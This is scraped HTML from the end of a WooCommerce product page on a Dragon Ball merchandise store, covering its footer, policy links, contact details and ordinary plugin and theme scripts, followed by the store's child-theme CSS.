https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/4_2d42297f-0321-486f-bc79-f8b265009f6f-1-110x119.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/4_2d42297f-0321-486f-bc79-f8b265009f6f-1-150x163.png 150w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/4_2d42297f-0321-486f-bc79-f8b265009f6f-1.png 381w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-cases-goku-monkey-dbz-store/" aria-label="Dragon Ball Cases &#8211; Goku Monkey DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Cases &#8211; Goku Monkey DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;18.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;15.00.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="444cc64a90edda9285d83af9e1ab0001" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="4c568cc2afc3c7998fe3e198bd600040" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="dfe149eb66238cddc1ca6e7ffbd48695" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="7e27716af1972ee00c1011e4a581df53" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="535122f94f9f2e7410c420b25ce9d122" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="dc098335a252f95531450e0b44a49b05" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="c35115b813c027520c123b57e746eea4" id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div data-rocket-location-hash="b777680d360834e9e720999ffaed0717" id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="7a62792c52807e5236fb01f891bad426" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ae9bc13d29605c175e4ed70358b9ce98" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"ccf436c35d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"ee7266d148","r_nonce":"f3c0107a4b","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"e9bcc74c23","url":"https:\/\/dragonball.store\/shop\/dragon-ball-cases-son-goku-kamejoko-phone-cases","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769205319 -->

--- FILE ---
content_type: text/css
request_url: https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0
body_size: 5085
content:
/*
Theme Name: Shoptimizer Child Theme
Theme URI: 
Description: Child theme of Shoptimizer
Author: CommerceGurus
Author URI: 
Template: shoptimizer
Version: 1.2.0
*/
.mb-0{
  margin-bottom: 0px;
}
.woocommerce-product-details__short-description ul{
   margin-bottom: 0px; 
}
.product p.price {
    float: initial;
}
@media (max-width: 992px){
   body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img {
       height: 45px !important;
   }
}
.woocommerce-variation-availability{
   display: none;
}
.woobt-products .woobt-product > div{
   padding: 3px 10px 3px 0;
}
div.product .variations_button{
   padding-top: 0px;
}
.woobt_before_text.woobt-text{
   text-transform: uppercase;
   color: #000;
    margin-bottom: 7px;
}
body.single-product div.product form.cart{
   padding-top: 0px;
}
.tax-product_cat .term-description {
    padding: 0px;
}
.tax-product_cat header.woocommerce-products-header{
    background-color: unset !important;
    display: none;
}
#reviews .avatar{
display: flex;
-webkit-box-pack: center;
justify-content: center;
-webkit-box-align: center;
align-items: center;
width: 64px;
height: 64px;
background-color: rgb(211, 210, 211);
border-radius: 50%;
overflow: hidden;
}
.avatar .characters{
color: rgb(145, 144, 144);
font-size: 18px;
font-weight: 500;
margin: 0px;
}
.cart_totals .wc-proceed-to-checkout {
    margin-bottom: 0px;
}
@media (max-width: 549px){
   .cart-custom-field img {
       max-width: 100%;
   }
}

/*
* plugin boost sale
*/
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
   text-transform: uppercase;
   background: #15cd72 !important;
   color: #ffffff !important;
}
.wbs-button-check {
   padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
   text-transform: uppercase;
}
.wbs-button-check {
   padding: 4px 50px !important;
}
body.no-cta-buttons ul.products li.product:not(.product-category) {
    margin-bottom: 0px !important;
}
@media (max-width: 767px){
	.elementor-wc-products ul.products {
    grid-row-gap: 0px !important;
	
	}
	ul.products li.product{
		padding-bottom: 0px !important;
	}
}

/*
* product slider
*/
.product_item {
  padding-right: 15px;
  padding-left: 15px;
}

.product_item .woocommerce-loop-product__link {
  color: #2c2d33;
  font-family: IBM Plex Sans;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 20px;
  text-transform: none;
}

.product_item .woocommerce-loop-product__title {
  line-height: 1.2;
}

.product_item .woocommerce-card__header {
  text-align: center;
}

.product_item .product-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  top: 5px;
  left: 5px;
}
/** style for saiyanstufff **/
.header-widget-region {
    font-size: 15px;
    text-align: center;
}
.below-content .widget .ri {
      color: #1e73be;
}

.below-content .widget svg {
      stroke: #1e73be;
}
.below-content .widget svg {
    position: absolute;
    top: 3px;
    left: 20px;
    width: 20px;
    height: 20px;
}
.image-feature figcaption {
    position: absolute;
    top: 0;
    padding: 2.5em 2em 0;
    color: #fff;
    text-align: left;
    pointer-events: none;
}
.wp-caption .wp-caption-text {
    font-size: 14px;
}
.secondary-navigation .menu-item{
    border-left: 1px solid #eee;
}
.content-area{
    overflow: hidden;
}
.text-uppercase{
    text-transform: uppercase;
}
.mt{
    margin-top: 30px;
}
@media (max-width: 992px){
    .site .below-content .widget .ri, .site .below-content .widget svg {
        left: 0;
    }
}
.secondary-navigation .menu-item{
    border-left: 1px solid #ffffff !important;
}
.secondary-navigation .ri.menu-item:first-child {
    border: 0 !important;
}

/* custom bootsale */
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
background: #15cd72 !important;
color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.site-branding ~ h1{
    color: #ffffff;
    margin-bottom: 0px;
}
.wpcf7 .fs-required{
        color: red;
}
.wpcf7-radio{
    display: flex;
    flex-direction: column;
}
.wpcf7-radio > span{
    margin-left: 0px;
}
@media screen and (min-width: 768px){
    .your-order-number{
        width: 50%;
        display: block;
    }
}

.fs-required{
        color: red;
}
.button-buy-rdr a {
    background: red;
    color: #fff;
    display: block;
    text-align: center;
    margin: 10px 0;
    padding: 10px 10px;
    border-radius: 5px;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
}
.button-buy-rdr a:hover {
    color: #fff;
    background: #e50909;
}